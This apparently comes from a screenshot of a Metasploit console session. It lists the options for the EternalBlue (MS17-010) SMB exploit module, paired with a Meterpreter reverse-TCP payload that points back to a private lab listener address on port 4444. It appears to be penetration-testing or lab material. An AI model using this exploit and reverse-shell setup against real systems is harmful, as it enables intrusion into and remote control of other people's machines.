 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.228.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.